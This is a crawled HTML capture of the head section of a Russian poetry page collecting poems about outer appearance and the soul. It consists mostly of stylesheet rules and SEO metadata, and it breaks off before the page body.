

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/stihi/stihi-pro-vneshnost-i-dushu-podborka-stihotvorenij/
body_size: 22991
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>Стихи Про Внешность И Душу — подборка стихотворений</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <meta name="description" content="А вы когда-нибудь влюблялись в Душу? Где только мир и доброта живёт, Та, что и в дождь и в снег и в стужу, Любовью отогрев,вас от беды спасёт, А вы...">
  <script type="application/ld+json" class="aioseop-schema">
  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru/stihi/stihi-pro-vneshnost-i-dushu-podborka-stihotvorenij/#webpage","url":"https://just-moment.ru/stihi/stihi-pro-vneshnost-i-dushu-podborka-stihotvorenij/","inLanguage":"ru-RU","name":"Стихи Про Внешность И Душу — подборка стихотворений","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru/stihi/stihi-pro-vneshnost-i-dushu-podborka-stihotvorenij/#breadcrumblist"},"description":"А вы когда-нибудь влюблялись в Душу? Где только мир и доброта живёт, Та, что и в дождь и в снег и в стужу, Любовью отогрев,вас от беды спасёт, А вы...","datePublished":"2021-05-11T20:06:07+03:00","dateModified":"2021-05-11T20:06:07+03:00"},{"@type":"Article","@id":"https://just-moment.ru/stihi/stihi-pro-vneshnost-i-dushu-podborka-stihotvorenij/#article","isPartOf":{"@id":"https://just-moment.ru/stihi/stihi-pro-vneshnost-i-dushu-podborka-stihotvorenij/#webpage"},"author":{"@id":"https://just-moment.ru/author/zebra/#author"},"headline":"Стихи Про Внешность И Душу — подборка стихотворений","datePublished":"2021-05-11T20:06:07+03:00","dateModified":"2021-05-11T20:06:07+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://just-moment.ru/stihi/stihi-pro-vneshnost-i-dushu-podborka-stihotvorenij/#webpage"},"publisher":{"@id":"https://just-moment.ru/#organization"},"articleSection":"Стихи"},{"@type":"Person","@id":"https://just-moment.ru/author/zebra/#author","name":"Анна Рожкова","sameAs":[],"image":{"@type":"ImageObject","@id":"https://just-moment.ru/#personlogo","url":"https://secure.gravatar.com/avatar/5ae010e16c6b8ce36e0cfab6134ccffa?s=96&d=mm&r=g","width":96,"height":96,"caption":"Анна 